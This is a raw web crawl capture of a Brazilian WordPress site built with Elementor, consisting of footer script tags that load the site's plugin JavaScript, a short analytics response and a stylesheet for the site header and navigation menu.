<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"6e21ba7110","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"57b27b64e0"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 02:12:51 -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
ce0128b9-97bc-4adb-9a3a-9befac4d5f52

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381
body_size: 794
content:
.elementor-285 .elementor-element.elementor-element-4d82aa8d:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c2dac2c );}.elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-container{max-width:1600px;}.elementor-285 .elementor-element.elementor-element-4d82aa8d{box-shadow:0px 0px 30px 0px rgba(208, 208, 208, 0.2);transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;z-index:999;}.elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-61b9431f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-61b9431f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 0px 0px 28px;}.elementor-285 .elementor-element.elementor-element-61b9431f{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1{transition:all 400ms;text-align:left;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:80%;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-589cee92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-589cee92{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5750333 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-5750333{transition:all 400ms;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-menu-toggle{margin:0 auto;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:13px;font-weight:600;line-height:28px;letter-spacing:0.5px;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item{color:#010702;fill:#010702;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-285 .elementor-element.elementor-element-475d5bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-475d5bd{transition:all 400ms;}.ekit-popup-5ea8d9f6 .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#000000;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6{width:auto;max-width:auto;transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button, .elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_search-button{color:#364436;fill:#364436;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-9a56226.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-9a56226.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-9a56226.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-285 .elementor-element.elementor-element-9a56226 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-9a56226{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-4cf2541{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-a531fa0 );}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-4cf2541 div.elementor-menu-toggle{color:var( --e-global-color-aae8bd3 );}.elementor-285 .elementor-element.elementor-element-4cf2541 div.elementor-menu-toggle svg{fill:var( --e-global-color-aae8bd3 );}.elementor-285 .elementor-element.elementor-element-5f21940{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5f21940 .elementor-menu-toggle{margin:0 auto;}@media(max-width:1024px){.elementor-285 .elementor-element.elementor-element-4d82aa8d{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:90%;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-589cee92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-size:1.063rem;}.elementor-285 .elementor-element.elementor-element-475d5bd > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-9a56226 > .elementor-element-populated{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-4d82aa8d{padding:10px 0px 10px 0px;}.elementor-285 .elementor-element.elementor-element-61b9431f{width:55%;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:85%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:30%;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:15%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:29%;}}@media(min-width:768px){.elementor-285 .elementor-element.elementor-element-61b9431f{width:18%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:74%;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:4%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:4%;}}@media(max-width:1024px) and (min-width:768px){.elementor-285 .elementor-element.elementor-element-61b9431f{width:17%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:61%;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:60%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:22%;}}